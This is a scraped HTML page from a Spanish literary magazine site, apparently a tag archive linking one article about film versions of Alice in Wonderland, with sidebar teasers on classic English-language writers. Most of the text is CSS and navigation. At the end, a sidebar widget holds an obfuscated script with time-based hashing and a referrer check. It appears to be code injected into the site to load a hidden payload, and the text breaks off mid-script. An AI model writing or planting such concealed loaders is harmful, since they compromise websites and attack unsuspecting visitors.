200px);margin-bottom:4px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/rating-a10.svg') no-repeat top left;background-size:200px}.innercontent.movies ul li .right div.ratting .stars{display:inline-block;height:20px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/rating-b10.svg') no-repeat top left;background-size:200px;position:absolute}.modulo.especial .cintillo{position:absolute;display:inline-block;width:100%;z-index:2;padding:6px 10px 0 40px;border-top:4px solid #ddd;color:#fff}.modulo ul,.modulo ul li,.modulo ul li a{padding:0;margin:0;display:inline-block;width:100%;position:relative}.modulo.slide ul li{display:none}.modulo.slide ul li.active{display:inline-block}.modulo.especial a.media{height:600px;background-size:100% auto}.modulo.especial .media img{display:none}.modulo.especial ul li .cont{position:absolute;left:40px;bottom:65px;color:#fff;width:calc(100% - 60px);padding-bottom:10px;border-bottom:3px solid rgba(255,255,255,.2)}.modulo.especial ul li a.titulo{color:#fff;text-transform:uppercase;display:inline-block;padding-bottom:10px;font:900 1.5rem/1.5rem 'Cormorant infant',serif}.modulo.especial ul li .descripcion{font-size:.9rem;line-height:1.1rem;display:inline-block;margin:0}.modulo.lista li{background:#f9f9f9;min-height:75px;padding-bottom:0;padding-top:0;padding-left:110px;position:relative!important;overflow:hidden;margin-bottom:3px}.modulo.lista a.media{width:100px;height:100%;display:inline;float:left;margin-right:10px;position:relative;background-size:auto 100%;position:absolute;left:0;top:0}.modulo.lista a.media img{display:none}.modulo.lista a.titulo{display:inline-block;width:100%;color:#000;font:900 1rem/1rem 'Cormorant infant',serif;padding:10px 10px 10px 0;text-transform:uppercase}.modulo.lista .descripcion{display:none}.anteriores{padding-bottom:20px;border-bottom:4px solid #eee}.anteriores.single{border-top:4px solid #eee;padding-top:5px;border-bottom:none}.anteriores .cintillo.seccion a{font:900 1.4rem/1.8rem 'Cormorant Infant',serif;text-transform:uppercase;letter-spacing:-.3px;color:#222}.anteriores ul{display:inline-block;width:100%;margin:0;padding:0}.anteriores ul li{display:inline;float:left;width:100%;margin:0;padding:0 0 10px}.anteriores ul li .media{width:100%;padding-top:56%;display:inline-block;margin-bottom:10px}.anteriores ul li .media img{display:none}.anteriores h2{margin:0;padding:0}.anteriores a.titulo{display:inline-block;width:100%;margin-bottom:6px;font:900 1.6rem/1.6rem 'Cormorant infant',serif;text-transform:uppercase;letter-spacing:-.3px;color:#000}.anteriores ul li .cont .descripcion{font-size:.9rem;line-height:1.1rem;color:#000;margin:10px 0 0}.anteriores ul li:nth-child(1n+4){padding-top:10px;border-top:1px solid #eee;margin:0 0 10px}.anteriores ul li:nth-child(1n+4) .media,.anteriores ul li:nth-child(1n+4) .descripcion{display:none}.publi>div{background:#eee;text-align:center}#instagrambox{display:inline-block;width:100%;padding:10px 0 40px 50px;margin:0;background:#f9f9f9}#instagrambox li{display:none;width:100%;padding:0;margin:0;border:none}#instagrambox li:first-child{display:inline-block}#instagrambox li a{padding-top:calc(100% - 20px)!important;overflow:hidden;position:relative;background:#000}#instagrambox li a,#instagrambox li a img{display:inline-block;width:100%;padding:0;margin:0}#instagrambox li a img{position:absolute;top:0;left:0;filter:gray;-webkit-filter:grayscale(1);-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.8}#instagrambox li a:hover img{filter:none;-webkit-filter:grayscale(0);-webkit-filter:grayscale(0%);filter:grayscale(0%);opacity:1}#instagrambox li a .mas,#instagrambox li a .likes,#instagrambox li a .comm{position:absolute;z-index:111;color:#fff}#instagrambox li a .mas{bottom:10px;right:10px;font-size:2rem;color:#fff;opacity:0}#instagrambox li a:hover .mas{opacity:1}#instagrambox li a .likes{bottom:5px;left:10px;font-size:.9rem;padding-left:16px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/heart.svg') no-repeat 0;background-size:12px}#instagrambox .boton.prev{right:90px}#instagrambox .boton.next{right:55px}#modular{display:inline-block;width:100%;margin:0;padding:25px 0 10px;overflow:hidden;position:relative;border-top:5px solid #e8e4d9;background:#fff}#modular .cint{display:inline-block;width:100%;color:#ddd;padding-bottom:6px;font:normal 12px/12px 'Helvetica Neue',helvetica,Arial,Sans-serif}#modular .qw_cintillo,.box h1.cintillo{display:inline-block;width:100%;font-size:.8rem;padding:0}#modular .qw_cintillo{width:150px;margin:0;position:absolute;top:25px;left:20px;font:300 .7rem/.8rem "Helvetica Neue",Arial,Helvetica,sans-serif;color:#999}#modular .qw_cintillo .qw_logo{background:url(https://feedapp.es/estaticas/modular/logos/qualitywebs.png) no-repeat bottom left;background-size:140px;display:inline-block;text-indent:-99999px;width:150px;height:45px;margin:6px 0 0}#modular a{text-decoration:none;color:#999}#modular .box h1.cintillo{width:100%;overflow:hidden;text-align:center;font-weight:200;color:#666;margin:0}#modular #modular_wrap{display:block;overflow:hidden;width:4800px;height:240px;margin-left:20px;margin-top:80px;position:absolute}#modular article{display:inline;float:left;padding:0;margin:0 10px 5px 0;position:relative;background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;width:200px;height:300px}#modular article .media{display:block;overflow:hidden;width:100%;position:relative;padding-top:56%;white-space:nowrap;background:#000;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}#modular article .media img{position:absolute;vertical-align:middle;top:0;left:0;width:100%;height:auto!important}#modular article .media:hover img{opacity:.6;vertical-align:middle}#modular article a{font:400 1rem/1rem 'Helvetica Neue',Helvetica,Arial,Sans-serif;text-decoration:none;color:#222}#modular article a:hover{color:#f90}#modular article a.qw_medio{text-transform:uppercase;color:#999!important;font-size:.7rem!important;padding:6px 0 0;display:inline-block;position:relative}#modular article .qw_medio:hover,#modular article .title a:hover{color:#f90}#modular article a.title{display:block;overflow:hidden;color:#000;padding:0 10px 5px 0!important;font:500 1rem/1.1rem "Helvetica Neue",Arial,Helvetica,sans-serif}#modular article p.description{font-size:.8rem;line-height:1rem;font-weight:300;overflow:hidden;padding-bottom:10px;color:#999!important;padding-right:20px;display:none}#modular article a.plus{display:block;overflow:hidden;position:absolute;bottom:22px;right:14px;width:22px;height:22px;background:#eee;margin:0 4px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;text-indent:-9999px}#modular .qwmod_sites,#modular .qwmod_ops{display:inline-block;z-index:999;position:relative;border-top:1px solid #ddd;margin:300px 0 0 20px;padding:20px 0;with:calc(100% - 40px)}#modular .qwmod_ops{margin:0 0 0 20px;border-top:1px solid #eee}#modular .qwmod_sites a,#modular .qwmod_ops a{display:inline;float:left;width:120px;margin:0 10px 0 0;font-size:.8rem!important;color:#AAA!important;line-height:1rem;height:40px;opacity:.5;background-color:#f90}#modular .qwmod_sites a:hover,#modular .qwmod_ops a:hover{opacity:1}#modular .qwmod_sites a span,#modular .qwmod_ops a span{display:none}@media only screen and (min-width:768px){#modular .qw_cintillo .qw_logo{width:130px;background-size:120px}#modular .qwmod_sites{with:calc(100% - 200px);margin-left:160px;margin-top:220px}#modular .qwmod_ops{with:calc(100% - 200px);margin-left:160px;margin-top:0}#modular #modular_wrap{margin-left:160px;margin-top:0}#modular .qwmod_sites a{width:160px}}@media only screen and (max-width:767px){.footer p,.footer a{padding:10px 0;margin-bottom:5px;font-size:.9rem}#inner_rel a.seccion{padding:10px 0;width:100%}}@media only screen and (min-width:320px){#instagrambox li{display:inline;float:left;width:calc(100%/3);padding:0;margin:0}#instagrambox li:nth-child(n+4){display:none}}@media only screen and (min-width:480px){.header .logo{top:50px}.header #breadcrumbs{top:150px}#sharebox li.bb_whatsapp{display:none}.bloque article{width:calc((100%/2) - 15px);display:inline;float:left;margin:0 15px 15px 0}.bloque article:nth-child(2n){clear:both}.innercontent .media{width:calc((100%/5)*3);height:auto}.innercontent .acf-map{width:calc((100%/5)*2);display:inline-block;position:absolute;top:0;right:0;height:100%}.anteriores ul li{width:calc((100%/2) - 15px);margin-right:15px}.anteriores ul li:nth-child(4){margin-top:20px}.anteriores ul li:nth-child(1n+4){width:100%}.anteriores ul li:nth-child(1n+4) .titulo{font-size:1.4rem;line-height:1.4rem}#instagrambox li:nth-child(n+1){display:inline;float:left;width:calc(100%/4);padding:0;margin:0}#instagrambox li:nth-child(n+5){display:none}.econtent>blockquote{width:calc((100%/3)*1)}.footer ul li{display:inline-block;width:calc(100%/2)}}@media only screen and (min-width:768px){.upper .cont{margin:0 60px 0 120px;width:calc(100% - 180px)}.wrapper{padding:20px 50px 30px 120px}#instagrambox{padding:10px 0 20px 120px}#inner_rel{margin-left:-50px}#inner_rel.toog{height:0;width:40px;margin-right:0}#inner_rel .tooglerel{left:10px}.bloque article h2 a{font-size:1.4rem;line-height:1.4rem}.meta .details .avatar{display:inline-block}.innercontent.movies ul li figure.media{width:200px}.innercontent.movies ul li .right{width:calc(100% - 200px);padding-left:15px}.anteriores ul li{width:calc((100%/3) - 15px);margin-right:15px}.footer ul li{display:inline-block;width:calc(100%/4)}.footer{display:inline-block;width:100%;padding:20px 30px 30px 120px;margin:0}section.bloque article #sharebox li a{width:20px;height:20px}section.bloque article #sharebox li.bb_facebook a{background-size:24px}section.bloque article #sharebox li.bb_twitter a{background-size:22px}section.bloque article #sharebox li.bb_linkedin a{background-size:20px}section.bloque article #sharebox li.bb_whatsapp a{background-size:24px}}@media only screen and (min-width:980px){main{width:calc(100% - 330px);margin-right:30px}.sidebar{float:right;width:300px;display:inline}.modulo.especial a.media{background-size:auto 100%}.upper .cont{padding-bottom:60px}.boton{width:30px;height:30px}.boton.prev{background-size:18px}.boton.next{background-size:18px}.boton.prev{right:35px}.slide .boton.prev{right:95px}.modulo .boton.prev{right:55px}.innercontent a.boton.prev{right:35px}.innercontent ul.slide{margin-bottom:40px}.modulo.especial ul li .cont{bottom:55px}.econtent ul li blockquote{padding-top:300px}#instagrambox li:nth-child(n+1){display:inline;float:left;width:calc(100%/6);padding:0;margin:0}#instagrambox li:nth-child(n+7){display:none}section.articulo .titulo,section.articulo .titulo a{font-size:2.4rem;line-height:2.4rem}}@media only screen and (min-width:1024px){section.articulo h1.titulo,section.articulo h1.titulo a{font-size:3rem;line-height:3rem}.upper{height:600px}.upper .cont{margin:0 60px 0 15%;padding-bottom:20px;width:calc(100% - 515px)}.upper .cont .titulo{font-size:3rem;line-height:3rem}.wrapper{padding:20px 15% 30px}.bloque article{width:calc((100%/3) - 15px)}.anteriores ul li{width:calc(((100% - 320px)/3) - 15px);margin-right:15px}.anteriores ul li:nth-child(3){margin-right:35px}.anteriores ul li:nth-child(4){margin-top:0}.anteriores ul li:nth-child(1n+4){width:300px}.anteriores a.titulo{font-size:1.4rem;line-height:1.4rem}.anteriores ul li:nth-child(1n+4) a.titulo{font-size:1.2rem;line-height:1.2rem}.bloque article:nth-child(2),.bloque article:nth-child(7){width:calc(((100%/3)*2) - 15px)}.bloque article:nth-child(2n){clear:none}.bloque article:nth-child(3n+1){clear:both}.bloque article:nth-child(9){clear:both}.bloque article:nth-child(10){clear:none}.bloque article:nth-child(2) h2 a,.bloque article:nth-child(7) h2 a{font-size:2rem;line-height:1.8rem}.innercontent ul li .num span:first-child{font:bold 4rem/4rem 'Cormorant infant',serif}}@media only screen and (min-width:1280px){#inner_rel a.titulo{color:#222;font-size:1.2rem;line-height:1.3rem;font-weight:700}}::selection{background:#d70;color:#fff;text-shadow:none}::-webkit-selection{background:#d70;color:#fff;text-shadow:none}::-moz-selection{background:#d70;color:#fff;text-shadow:none}@media print{*{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}blockquote.writers,body.writers #inner_rel a.tooglerel:hover,body.writers a.tooglemenu,body.writers #searchbox form.search .search-submit,.colored.writers,body.writers .sub-header,.bloque article.writers .media{background-color:#004d99}body.writers .econtent a{color:#004d99;border-bottom:1px dashed #004d99}body.writers .econtent a:hover{border-bottom:1px solid #004d99}blockquote.books,body.books #inner_rel a.tooglerel:hover,body.books a.tooglemenu,body.books #searchbox form.search .search-submit,.colored.books,body.books .sub-header,.bloque article.books .media{background-color:#a60}body.books .econtent a{color:#a60;border-bottom:1px dashed #a60}body.books .econtent a:hover{border-bottom:1px solid #a60}blockquote.must-know,body.must-know #inner_rel a.tooglerel:hover,body.must-know a.tooglemenu,body.must-know #searchbox form.search .search-submit,.must-know.colored,body.must-know .sub-header,.bloque article.must-know .media{background-color:#cc2900}body.must-know .econtent a{color:#cc2900;border-bottom:1px dashed #cc2900}body.must-know .econtent a:hover{border-bottom:1px solid #cc2900}blockquote.cine-y-tv,body.cine-y-tv #inner_rel a.tooglerel:hover,body.cine-y-tv a.tooglemenu,body.cine-y-tv #searchbox form.search .search-submit,.cine-y-tv.colored,body.cine-y-tv .sub-header,.bloque article.cine-y-tv .media{background-color:#80c}body.cine-y-tv .econtent a{color:#80c;border-bottom:1px dashed #80c}body.cine-y-tv .econtent a:hover{border-bottom:1px solid #80c}blockquote.ediciones-recomendadas,body.ediciones-recomendadas #inner_rel a.tooglerel:hover,body.ediciones-recomendadas a.tooglemenu,body.ediciones-recomendadas #searchbox form.search .search-submit,.ediciones-recomendadas.colored,body.ediciones-recomendadas .sub-header,.bloque article.ediciones-recomendadas .media{background-color:#093}body.ediciones-recomendadas .econtent a{color:#093;border-bottom:1px dashed #093}body.ediciones-recomendadas .econtent a:hover{border-bottom:1px solid #093}blockquote.obras,body.obras #inner_rel a.tooglerel:hover,body.obras a.tooglemenu,body.obras #searchbox form.search .search-submit,.obras.colored,body.obras .sub-header,.bloque article.obras .media{background-color:#800060}body.obras .econtent a{color:#800060;border-bottom:1px dashed #800060}body.obras .econtent a:hover{border-bottom:1px solid #800060}blockquote.recomendaciones,body.recomendaciones #inner_rel a.tooglerel:hover,body.recomendaciones a.tooglemenu,body.recomendaciones #searchbox form.search .search-submit,.recomendaciones.colored,body.recomendaciones .sub-header,.bloque article.recomendaciones .media{background-color:#093}body.recomendaciones .econtent a{color:#093;border-bottom:1px dashed #093}body.recomendaciones .econtent a:hover{border-bottom:1px solid #093}a.colored.writers .cont,body.writers section.articulo .titulo a{border-color:#2e5cb8}a.colored.books .cont,body.books section.articulo .titulo a{border-color:#a60}a.colored.must-know .cont,body.must-know section.articulo .titulo a{border-color:#cc2900}a.colored.cine-y-tv .cont,body.cine-y-tv section.articulo .titulo a{border-color:#80c}a.colored.ediciones-recomendadas .cont,body.ediciones-recomendadas section.articulo .titulo a{border-color:#093}a.colored.obras .cont,body.obras section.articulo .titulo a{border-color:#800060}a.colored.recomendaciones .cont,body.recomendaciones section.articulo .titulo a{border-color:#093}.bloque article.writers ul li,.bloque article.writers ul li a,body.writers main p.tags a,body.writers main .description,body.writers .meta .details .author a,body.writers .econtent>blockquote{color:#2e5cb8}.bloque article.books ul li,.bloque article.books ul li a,body.books main p.tags a,body.books main .description,body.books .meta .details .author a,body.books .econtent>blockquote{color:#a60}.bloque article.must-know ul li,.bloque article.must-know ul li a,body.must-know main p.tags a,body.must-know main .description,body.must-know .meta .details .author a,body.must-know .econtent>blockquote{color:#cc2900}.bloque article.cine-y-tv ul li,.bloque article.cine-y-tv ul li a,body.cine-y-tv main p.tags a,body.cine-y-tv main .description,body.cine-y-tv .meta .details .author a,body.cine-y-tv .econtent>blockquote{color:#80c}.bloque article.ediciones-recomendadas ul li,.bloque article.ediciones-recomendadas ul li a,body.ediciones-recomendadas main p.tags a,body.ediciones-recomendadas main .description,body.ediciones-recomendadas .meta .details .author a,body.ediciones-recomendadas .econtent>blockquote{color:#093}.bloque article.obras ul li,.bloque article.obras ul li a,body.obras main p.tags a,body.obras main .description,body.obras .meta .details .author a,body.obras .econtent>blockquote{color:#800060}.bloque article.recomendaciones ul li,.bloque article.recomendaciones ul li a,body.recomendaciones main p.tags a,body.recomendaciones main .description,body.recomendaciones .meta .details .author a,body.recomendaciones .econtent>blockquote{color:#093}</style> <script defer src="https://beisbook.com/wp-content/themes/beisbook/js/jquery.min.js"></script> <script defer src="https://beisbook.com/wp-content/cache/autoptimize/js/autoptimize_single_b46e2c991924ed5f20d0b27ae6ef6b5f.js?v=2.2.5e"></script> </head><body class="cine-y-tv"><header class="header clear" role="banner"><div class="logo"><a href="https://beisbook.com"><span>be</span><span>is</span><span>book</span></a></div></header><div id="searchbox"><form class="search" method="get" action="https://beisbook.com" role="search"> <input class="search-input" type="search" name="s" placeholder="Para buscar, escribe y presiona Enter"> <button class="search-submit" type="submit" role="button">Buscar</button></form></div><nav class="nav" role="navigation"> <button onclick="toogleMenu();" class="tooglemenu">Menú</button><ul><li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://beisbook.com/category/writers/">Writers</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-176"><a href="https://beisbook.com/category/books/">Books</a><ul class="sub-menu"><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://beisbook.com/category/books/actos/">Actos</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://beisbook.com/category/books/historias/">Historias</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://beisbook.com/category/books/pensamientos/">Pensamientos</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://beisbook.com/category/books/cuentos/">Cuentos</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://beisbook.com/category/books/versos/">Versos</a></li></ul></li><li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-163"><a href="https://beisbook.com/category/must-know/">Must know</a><ul class="sub-menu"><li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://beisbook.com/category/must-know/bio-facts/">Bio Facts</a></li><li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://beisbook.com/category/must-know/bio-literaria/">Bio Literaria</a></li><li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://beisbook.com/category/must-know/books-facts/">Books Facts</a></li><li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://beisbook.com/category/must-know/historia-facts/">Historia Facts</a></li><li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://beisbook.com/category/must-know/places/">Places</a></li><li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://beisbook.com/category/must-know/vips/">VIPs</a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://beisbook.com/category/must-know/words/">Words</a></li></ul></li><li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://beisbook.com/category/cine-y-tv/">Cine &#038; TV</a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://beisbook.com/category/ediciones-recomendadas/">Ediciones recomendadas</a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://beisbook.com/category/meta/beisbook/">BeIsBook</a></li></ul></nav><div class="upper colored innershadow cine-y-tv" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/11/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-01.jpg);"><span class="cont"><span class="antetitulo">Artículos estiquetados como</span><span class="titulo">_James Bobin</span></span></div><div id="gwrap"><div class="wrapper"><main role="main"><section class="bloque"><h1 class="cintillo">Archivo de etiquetas: James Bobin</h1><article id="post-1158" class="cine-y-tv"> <a href="https://beisbook.com/cine-y-tv/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-27011158/" title="Un viaje de cine al universo de Alicia en el País de las Maravillas." style="background-image: url(https://beisbook.com/wp-content/uploads/2018/11/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-01.jpg);" class="media"> <img src="https://beisbook.com/wp-content/uploads/2018/11/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://beisbook.com/wp-content/uploads/2018/11/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-01.jpg 1244w, https://beisbook.com/wp-content/uploads/2018/11/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-01-250x141.jpg 250w, https://beisbook.com/wp-content/uploads/2018/11/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-01-768x432.jpg 768w, https://beisbook.com/wp-content/uploads/2018/11/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-01-700x394.jpg 700w, https://beisbook.com/wp-content/uploads/2018/11/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-01-120x68.jpg 120w" sizes="(max-width: 1244px) 100vw, 1244px" /> </a><h2> <a href="https://beisbook.com/cine-y-tv/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-27011158/" title="Un viaje de cine al universo de Alicia en el País de las Maravillas.">Un viaje de cine al universo de Alicia en el País de las Maravillas.</a></h2><p>Nos vamos al cine con Lewis Carroll y su querida Alicia, vemos películas mudas, de dibujos animados y nos encontramos con Tim Burton y James Bobin, sí, Helena Bonham Carter, Anne Hathaway y Johnny Depp también estaban allí.</p></article><div class="pagination"></div></section></main><aside class="sidebar" role="complementary"><section class="modulo lista" id="list_69674f7b5c1c5"><h3 class="cintillo">must know</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" title="Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg);"><img src="https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg"></a> <span class="cont"> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" class="titulo">Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie.</a><p class="descripcion">Agatha Cristie era un misterio de mujer... Y no por lo que estás pensando.</p> </span></li><li class="item "> <a href="https://beisbook.com/must-know/historia-facts/a-quien-le-importa-lo-que-sucedia-en-el-mundo-mientras-jane-austen-escribia-sus-canonicas-novelas-16123653/" title="¿A quién le importa lo que sucedía en el mundo mientras Jane Austen escribía sus canónicas novelas?" class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2021/01/a-quien-le-importa-lo-que-sucedia-en-el-mundo-mientras-jane-austen-escribia-sus-canonicas-novelas-01.png);"><img src="https://beisbook.com/wp-content/uploads/2021/01/a-quien-le-importa-lo-que-sucedia-en-el-mundo-mientras-jane-austen-escribia-sus-canonicas-novelas-01.png"></a> <span class="cont"> <a href="https://beisbook.com/must-know/historia-facts/a-quien-le-importa-lo-que-sucedia-en-el-mundo-mientras-jane-austen-escribia-sus-canonicas-novelas-16123653/" class="titulo">¿A quién le importa lo que sucedía en el mundo mientras Jane Austen escribía sus canónicas novelas?</a><p class="descripcion">Conocer el contexto histórico en el que Jane Austen escribió sus novelas tal vez nos ayude a conocer más a esta escritora y a entender mejor su obra... o no.</p> </span></li><li class="item "> <a href="https://beisbook.com/must-know/listas/5-cuentos-de-navidad-para-leer-en-diciembre-01123593/" title="5 cuentos de Navidad para leer en diciembre." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2020/12/5-cuentos-de-navidad-para-iluminar-diciembre-01.png);"><img src="https://beisbook.com/wp-content/uploads/2020/12/5-cuentos-de-navidad-para-iluminar-diciembre-01.png"></a> <span class="cont"> <a href="https://beisbook.com/must-know/listas/5-cuentos-de-navidad-para-leer-en-diciembre-01123593/" class="titulo">5 cuentos de Navidad para leer en diciembre.</a><p class="descripcion">Y quien dice cuentos dice cartas o historias detectivescas, recuerdos, regalos y magia, mucha magia, tanta como guardaban en su pluma Charles Dickens, Agatha Christie, Truman Capote, O. Henry y J.R.R. Tolkien.</p> </span></li></ul></section><section class="modulo especial slide" id="esp_69674f7b5f406"><h3 class="cintillo">writers</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/writers/renacimiento/william-shakespeare-la-vida-es-puro-teatro-2211381/" title="William Shakespeare. La vida es puro teatro." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/01/william-shakespeare-la-vida-es-puro-teatro-02.jpeg);"><img src="https://beisbook.com/wp-content/uploads/2018/01/william-shakespeare-la-vida-es-puro-teatro-02.jpeg"></a> <span class="cont"> <a href="https://beisbook.com/writers/renacimiento/william-shakespeare-la-vida-es-puro-teatro-2211381/" class="titulo">William Shakespeare. La vida es puro teatro.</a><p class="descripcion">William Shakespeare, dramaturgo, poeta, creador de palabras, historias y personajes. Uno de los más grandes escritores que nunca han existido.</p> </span></li><li class="item "> <a href="https://beisbook.com/writers/romanticismo/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-0811906/" title="Bram Stoker y los vampiros que nos quitaron el sueño." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-01.png);"><img src="https://beisbook.com/wp-content/uploads/2018/10/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-01.png"></a> <span class="cont"> <a href="https://beisbook.com/writers/romanticismo/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-0811906/" class="titulo">Bram Stoker y los vampiros que nos quitaron el sueño.</a><p class="descripcion">Bram Stoker es el padre de Drácula, uno de esos escritores que han sucumbido a la fama de su criatura...</p> </span></li><li class="item "> <a href="https://beisbook.com/writers/modernismo/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-02111271/" title="James Joyce, el malhablado ratón de biblioteca al que todos dicen admirar y pocos entienden." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/01/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-01.png);"><img src="https://beisbook.com/wp-content/uploads/2022/01/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-01.png"></a> <span class="cont"> <a href="https://beisbook.com/writers/modernismo/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-02111271/" class="titulo">James Joyce, el malhablado ratón de biblioteca al que todos dicen admirar y pocos entienden.</a><p class="descripcion">James Joyce, el escritor al que no entendía ni su mujer, era un tipo mal hablado, introvertido, derrochador... y autor de una de las obras más innovadoras de la literatura universal, Ulises.</p> </span></li></ul><button onclick="moveModuloPrev('esp_69674f7b5f406');" class="boton prev">anterior</button><button onclick="moveModuloNext('esp_69674f7b5f406');" class="boton next">siguiente</button></section><script></script><section class="modulo especial slide" id="esp_69674f7b61c05"><h3 class="cintillo">meta</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/meta/beisbook/que-es-beisbook-120734/" title="¿Qué es BeIsBook?" class="media colored innershadow-none  none" style="background-image: url(https://beisbook.com/wp-content/uploads/2017/07/463766_10150564136496051_449115845_o-1.jpeg);"><img src="https://beisbook.com/wp-content/uploads/2017/07/463766_10150564136496051_449115845_o-1.jpeg"></a> <span class="cont"> <a href="https://beisbook.com/meta/beisbook/que-es-beisbook-120734/" class="titulo">¿Qué es BeIsBook?</a><p class="descripcion">beisbook es una revista de libros, autores, historia, historias, lugares... de la literatura en lengua inglesa.</p> </span></li></ul><button onclick="moveModuloPrev('esp_69674f7b61c05');" class="boton prev">anterior</button><button onclick="moveModuloNext('esp_69674f7b61c05');" class="boton next">siguiente</button></section><script></script><div id="custom_html-117" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
